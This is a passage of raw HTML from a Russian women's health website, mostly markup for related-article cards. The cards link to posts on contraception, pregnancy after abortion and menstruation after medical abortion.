&#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086;, &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1080; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1085;&#1086;&#1088;&#1084;&#1072; &#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/devushka-v-siney-yubke-prikryvaet-rukami-oblast-promezhnosti.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/02/devushka-v-siney-yubke-prikryvaet-rukami-oblast-promezhnosti.jpg" class="wp-post-image" alt="&#1042;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086;, &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1080; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1085;&#1086;&#1088;&#1084;&#1072; &#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;" title="&#1042;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086;, &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1080; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1085;&#1086;&#1088;&#1084;&#1072; &#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;"></noscript></span><span class="yarpp-thumbnail-title">&#1042;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086;, &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1080; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1085;&#1086;&#1088;&#1084;&#1072; &#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-vo-vremya-mesyachnyih-zaberemenet.html" title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1082;&#1072;&#1083;&#1077;&#1085;&#1076;&#1072;&#1088;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1080;: &#1088;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1077;&#1084; &laquo;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1080; &laquo;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1076;&#1085;&#1080; &#1076;&#1083;&#1103; &#1085;&#1077;&#1079;&#1072;&#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1082;&#1072;&#1083;&#1077;&#1085;&#1076;&#1072;&#1088;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1080;: &#1088;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1077;&#1084; &laquo;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1080; &laquo;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1076;&#1085;&#1080; &#1076;&#1083;&#1103; &#1085;&#1077;&#1079;&#1072;&#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1082;&#1072;&#1083;&#1077;&#1085;&#1076;&#1072;&#1088;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1080;: &#1088;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1077;&#1084; &laquo;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1080; &laquo;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1076;&#1085;&#1080; &#1076;&#1083;&#1103; &#1085;&#1077;&#1079;&#1072;&#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/kalendar.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/02/kalendar.jpg" class="wp-post-image" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1082;&#1072;&#1083;&#1077;&#1085;&#1076;&#1072;&#1088;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1080;: &#1088;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1077;&#1084; &laquo;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1080; &laquo;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1076;&#1085;&#1080; &#1076;&#1083;&#1103; &#1085;&#1077;&#1079;&#1072;&#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1082;&#1072;&#1083;&#1077;&#1085;&#1076;&#1072;&#1088;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1080;: &#1088;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1077;&#1084; &laquo;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1080; &laquo;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1076;&#1085;&#1080; &#1076;&#1083;&#1103; &#1085;&#1077;&#1079;&#1072;&#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1082;&#1072;&#1083;&#1077;&#1085;&#1076;&#1072;&#1088;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1080;: &#1088;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1077;&#1084; &laquo;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1080; &laquo;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077;&raquo; &#1076;&#1085;&#1080; &#1076;&#1083;&#1103; &#1085;&#1077;&#1079;&#1072;&#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div></div></div></div></article><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><article id="post-1589" class="post-card post-1589 post type-post status-publish format-standard has-post-thumbnail category-predohranenie-i-abort"><div class="post-card__image"> <a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-zaberemenet-posle-aborta.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная женщина" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/03/beremennaya-zhenshchina-1-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/03/beremennaya-zhenshchina-1-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/03/beremennaya-zhenshchina-1-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/03/beremennaya-zhenshchina-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная женщина" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/03/beremennaya-zhenshchina-1-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/03/beremennaya-zhenshchina-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Предохранение и аборт</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-zaberemenet-posle-aborta.html" rel="bookmark" >Можно ли забеременеть после аборта и как правильно спланировать зачатие</a></div></header><div class="post-card__content"><p>&#1040;&#1073;&#1086;&#1088;&#1090;&#1099; &#1086;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086;&#1077; &#1074;&#1086;&#1079;&#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077; &#1085;&#1072; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1055;&#1077;&#1088;&#1077;&#1076; &#1090;&#1077;&#1084; &#1082;&#1072;&#1082; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1077; &#1086; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1086;&#1089;&#1086;&#1074;&#1077;&#1090;&#1091;&#1081;&#1090;&#1077;&#1089;&#1100; &#1089;&#1086; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1086;&#1084; &#1080; &#1074;&#1085;&#1080;&#1084;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1080;&#1079;&#1091;&#1095;&#1080;&#1090;&#1077; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;. &#1042; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084; &#1079;&#1072;&#1095;&#1072;&#1090;&#1100; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1073;&#1091;&#1076;&#1077;&#1090;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-zaberemenet-posle-aborta.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-1563" class="post-card post-1563 post type-post status-publish format-standard has-post-thumbnail category-predohranenie-i-abort"><div class="post-card__image"> <a href="https://budumamoi.com/predohranenie-i-abort/mesyachnyie-posle-medikamentoznogo-preryivaniya-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Аборт медикаментозный" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/03/abort-medikamentoznyy-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/03/abort-medikamentoznyy-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/03/abort-medikamentoznyy-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/03/abort-medikamentoznyy-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Аборт медикаментозный" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/03/abort-medikamentoznyy-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/03/abort-medikamentoznyy-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Предохранение и аборт</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/predohranenie-i-abort/mesyachnyie-posle-medikamentoznogo-preryivaniya-beremennosti.html" rel="bookmark" >О месячных после медикаментозного аборта: когда ждать и какие могут быть проблемы</a></div></header><div class="post-card__content"><p>&#1051;&#1102;&#1073;&#1086;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &mdash; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1099;&#1081; &#1089;&#1090;&#1088;&#1077;&#1089;&#1089; &#1076;&#1083;&#1103; &#1078;&#1077;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072;, &#1076;&#1072;&#1078;&#1077; &#1077;&#1089;&#1083;&#1080; &#1085;&#1077; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1103;&#1083;&#1086;&#1089;&#1100; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1074;&#1084;&#1077;&#1096;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1086;. &#1053;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1085;&#1072; &#1074;&#1086;&#1089;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1094;&#1080;&#1082;&#1083;&#1072;. &#1040;&#1074;&#1090;&#1086;&#1088;: &#1051;&#1080;&#1085;&#1072; &#1051;&#1100;&#1084;&#1072;&#1085; &#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100; &#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;: 54321&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/predohranenie-i-abort/mesyachnyie-posle-medikamentoznogo-preryivaniya-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-1375" class="post-card post-1375 post type-post status-publish format-standard has-post-thumbnail category-predohranenie-i-abort"><div class="post-card__image"> <a href="https://budumamoi.com/predohranenie-i-abort/kak-ne-zaberemenet.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Современные методы контрацепции" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/03/sovremennye-metody-kontracepcii-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/03/sovremennye-metody-kontracepcii-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/03/sovremennye-metody-kontracepcii-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/03/sovremennye-metody-kontracepcii-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Современные методы контрацепции" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/03/sovremennye-metody-kontracepcii-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/03/sovremennye-metody-kontracepcii-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Предохранение и аборт</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/predohranenie-i-abort/kak-ne-zaberemenet.html" rel="bookmark" >Методы контрацепции: как предохраняться от нежелательной беременности</a></div></header><div class="post-card__content"><p>&#1057;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1072; &#1087;&#1088;&#1077;&#1076;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090; &#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1085;&#1086; &#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1081; &#1089;&#1087;&#1080;&#1089;&#1086;&#1082; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1090;&#1080;&#1074;&#1086;&#1074;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1102;&#1090; &#1087;&#1088;&#1077;&#1076;&#1086;&#1090;&#1074;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1091;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;. &#1040;&#1082;&#1091;&#1096;&#1077;&#1088;&#1099;-&#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075;&#1080; &#1085;&#1077; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1072;&#1102;&#1090; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1103;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1073;&#1099;&#1090;&#1100; &#1079;&#1072;&#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1086;. &#1044;&#1083;&#1103; &#1101;&#1090;&#1086;&#1075;&#1086; &#1089;&#1077;&#1084;&#1077;&#1081;&#1085;&#1086;&#1081; &#1087;&#1072;&#1088;&#1077; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1087;&#1088;&#1086;&#1081;&#1090;&#1080;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/predohranenie-i-abort/kak-ne-zaberemenet.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-1222" class="post-card post-1222 post type-post status-publish format-standard has-post-thumbnail category-predohranenie-i-abort"><div class="post-card__image"> <a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-zaberemenet-ot-paltsa-ruki.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Девушка в красной футболке скрестила за спиной пальцы" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/devushka-v-krasnoy-futbolke-skrestila-za-spinoy-palcy-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/02/devushka-v-krasnoy-futbolke-skrestila-za-spinoy-palcy-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/devushka-v-krasnoy-futbolke-skrestila-za-spinoy-palcy-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/02/devushka-v-krasnoy-futbolke-skrestila-za-spinoy-palcy-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Девушка в красной футболке скрестила за спиной пальцы" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/02/devushka-v-krasnoy-futbolke-skrestila-za-spinoy-palcy-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/02/devushka-v-krasnoy-futbolke-skrestila-za-spinoy-palcy-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Предохранение и аборт</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-zaberemenet-ot-paltsa-ruki.html" rel="bookmark" >Иногда и палка стреляет, или Можно ли забеременеть от пальца</a></div></header><div class="post-card__content"><p>&#1057;&#1090;&#1077;&#1087;&#1077;&#1085;&#1100; &#1089;&#1077;&#1082;&#1089;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1091;&#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1089;&#1090;&#1074;&#1080;&#1103; &#1087;&#1088;&#1086;&#1087;&#1086;&#1088;&#1094;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1072; &#1089;&#1080;&#1083;&#1077; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074; &#1087;&#1072;&#1088;&#1090;&#1085;&#1105;&#1088;&#1086;&#1074; &#1080; &#1091;&#1074;&#1077;&#1088;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081;. &#1045;&#1089;&#1083;&#1080; &#1087;&#1077;&#1088;&#1074;&#1086;&#1077; &mdash; &#1101;&#1090;&#1086; &#1101;&#1084;&#1086;&#1094;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1102;&#1097;&#1072;&#1103;, &#1090;&#1088;&#1077;&#1073;&#1091;&#1102;&#1097;&#1072;&#1103; &#1089;&#1083;&#1086;&#1078;&#1085;&#1099;&#1093; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1086;&#1074;, &#1090;&#1086; &#1089;&#1086; &#1074;&#1090;&#1086;&#1088;&#1099;&#1084; &#1074;&#1089;&#1105; &#1075;&#1086;&#1088;&#1072;&#1079;&#1076;&#1086;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-zaberemenet-ot-paltsa-ruki.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-825" class="post-card post-825 post type-post status-publish format-standard has-post-thumbnail category-predohranenie-i-abort"><div class="post-card__image"> <a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-zaberemenet-ot-smazki-vyideleniy-slizi-u-muzhchin.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="мужчина и женщина в постели" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/muzhchina-i-zhenshchina-v-posteli-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/02/muzhchina-i-zhenshchina-v-posteli-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/muzhchina-i-zhenshchina-v-posteli-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/02/muzhchina-i-zhenshchina-v-posteli-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="мужчина и женщина в постели" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/02/muzhchina-i-zhenshchina-v-posteli-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/02/muzhchina-i-zhenshchina-v-posteli-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Предохранение и аборт</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-zaberemenet-ot-smazki-vyideleniy-slizi-u-muzhchin.html" rel="bookmark" >Можно ли забеременеть от предсеменной жидкости или смазки</a></div></header><div class="post-card__content"><p>&#1052;&#1085;&#1086;&#1075;&#1080;&#1077; &#1084;&#1086;&#1083;&#1086;&#1076;&#1099;&#1077; &#1087;&#1072;&#1088;&#1099; &#1085;&#1077; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1091;&#1102;&#1090; &#1079;&#1072;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1076;&#1077;&#1090;&#1077;&#1081; &#1074; &#1073;&#1083;&#1080;&#1078;&#1072;&#1081;&#1096;&#1077;&#1084; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084;. &#1057;&#1088;&#1077;&#1076;&#1080; &#1074;&#1089;&#1077;&#1093; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1085;&#1099;&#1093; &#1084;&#1077;&#1090;&#1086;&#1076;&#1086;&#1074; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1080; &#1086;&#1085;&#1080; 